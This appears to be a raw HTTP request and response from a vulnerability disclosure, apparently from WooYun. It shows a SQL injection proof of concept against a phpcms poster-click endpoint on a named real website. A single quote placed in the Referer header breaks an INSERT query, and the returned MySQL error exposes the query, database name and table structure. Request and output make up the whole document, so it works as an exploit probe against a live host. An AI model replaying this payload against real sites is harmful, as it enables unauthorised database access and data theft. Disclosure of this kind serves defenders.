 GET /index.php?m=poster&c=index&a=poster_click&id=1 HTTP/1.1
Host: www.cbsi.com.cn
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.86 Safari/537.36
X-Requested-With: ShockwaveFlash/19.0.0.245
Referer: 000'
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4,ko;q=0.2,ja;q=0.2
Cookie: PHPSESSID=mijiidm6gls48e9hkq02vtc3o3
Content-Length: 2
HTTP/1.1 200 OK
Date: Wed, 02 Dec 2015 01:55:06 GMT
Server: Apache/2.2.0 (Unix) DAV/2 PHP/5.2.14
X-Powered-By: PHP/5.2.14
Vary: Accept-Encoding
Content-Length: 1050
Content-Type: text/html; charset=utf-8
<div style="font-size:12px;text-align:left; border:1px solid #9cc9e0; padding:1px
4px;color:#000000;font-family:Arial, Helvetica,sans-serif;"><span><b>MySQL Query : </b> INSERT
INTO
`cbsi`.`cms_poster_201512`(`siteid`,`pid`,`username`,`area`,`ip`,`referer`,`clicktime`,`type`)
VALUES ('1','1','','IANA','106.39.118.252','000'','1449021306','1') <br /><b> MySQL Error :
</b>You have an error in your SQL syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near '1449021306','1')' at line 1 <br /> <b>MySQL
Errno : </b>1064 <br /><b> Message : </b> You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right syntax to use near
'1449021306','1')' at line 1 <br /><a
href='http://faq.phpcms.cn/?errno=1064&msg=You+have+an+error+in+your+SQL+syntax%3B+check+the+ma
nual+that+corresponds+to+your+MySQL+server+version+for+the+right+syntax+to+use+near+%2714490213
06%27%2C%271%27%29%27+at+line+1' target='_blank' style='color:red'>Need Help?</a></span></div>
www.wooyun.org